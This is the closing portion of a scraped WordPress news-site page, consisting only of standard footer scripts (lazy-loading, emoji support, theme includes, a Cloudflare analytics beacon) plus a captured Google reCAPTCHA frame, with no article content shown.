{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://realityspaper.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://realityspaper.com/wp-admin/admin-ajax.php","nonce":"65ae567900","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"showup"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://realityspaper.com/wp-admin/admin-ajax.php","nonce":"65ae567900","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"showup"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realityspaper.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://realityspaper.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://realityspaper.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://realityspaper.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04fa3e916232485ca401e6ab8cb5d4c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 14:17:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UENaD1c210DJ0G0Fh_WLrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769289766490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>